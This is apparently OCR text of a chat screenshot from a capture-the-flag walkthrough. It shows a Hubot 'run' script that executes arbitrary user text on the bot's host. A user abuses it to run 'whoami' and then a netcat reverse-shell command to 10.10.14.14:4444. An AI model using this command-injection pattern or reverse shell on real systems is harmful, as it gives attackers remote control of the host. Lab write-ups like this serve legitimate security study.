 E
Favorites
G
general
Direct Messages
recyclops
rocket.chat
recyclops
// hubot run <command> - runs a command on hubot host
module.exports = function(robot) {
robot.respond("/RUN (.*)$/i", function(msg) {
console.log(msg);
var cmd = msg.match[1];
msg.send("Running " + cmd);
var exec = require('child_process').exec;
exec(cmd, function(error, stdout, stderr) {
if (error) {
msg.send(error);
msg.send(stderr);
} else {
msg.send(stdout);
}
});
});
};
<!=====End of file ../hubot/scripts/run.js=====>
E
evyatar9 9:15 PM
recyclops run whoami
recyclops Bot 9:15 PM
Running whoami
dwight
E
evyatar9 9:15 PM
recyclops run nc 10.10.14.14 4444 -e /bin/bash
recyclops Bot 9:15 PM
Running nc 10.10.14.14 4444 -e /bin/bash
Message
B i S </> \[KaTeX\]